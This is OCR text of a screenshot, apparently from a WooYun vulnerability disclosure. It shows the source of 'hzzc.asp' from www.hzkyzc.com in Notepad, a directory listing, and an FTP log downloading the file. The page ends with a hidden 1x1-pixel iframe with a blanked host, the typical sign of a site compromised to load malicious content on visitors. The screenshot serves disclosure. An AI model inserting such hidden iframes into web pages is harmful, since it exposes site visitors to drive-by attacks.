 hzzc.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<map name="Map10">
<area shape="rect" coords="436,8,499,25" href="xwgj/spxw.asp"
target="_parent">
</map>
<map name="Map6">
:<script language='javaScript'
src='http://zjnet.zjaic.gov.cn/bsjs/330100/33010000001568.js'></script>
</map>
<iframe src=http:// /1.html width=1
height=1></iframe>
</body>
</html>
Ln 1, Col 1
修改 属性
011/09/06 8:39 D
011/09/06 8:39 D
011/09/06 8:39 D
011/09/13 11:29 D
012/05/06 18:54 D
011/09/06 8:39 D
011/10/31 11:55 D
011/09/06 8:39 D
011/09/06 8:39 D
011/12/28 0:26 D
011/09/06 8:39 D
012/12/27 10:13 D
011/09/06 8:39 D
011/09/06 10:18 -
t Task 1 KB 2010/04/20 14:04 -
24 KB 2013/04/05 16:26 -
共 44 78.85 MB (11.25 GB 空闲)
\我的文档
13 个文件夹, 3 个文件, 共 16 个, 已选 1 个 (24 KB)
www.hzkyzc.com
大小 备注
[10:30:51] [右] 时区误差: 服务器: 28766 秒。本地: 28800 秒。差异: 34 秒。
[10:30:51] [右] PORT 模式成功, 请更新你的站点配置文件。
[10:30:57] [右] MDTM hzzc.asp
[10:30:57] [右] 213 20130405082600
[10:30:57] [右] PORT 114,226,209,33,18,11
[10:30:57] [右] 200 PORT command successful.
[10:30:57] [右] RETR hzzc.asp
[10:30:57] [右] 150 Opening ASCII mode data connection for hzzc.asp(24940
bytes).
www.wooyun.org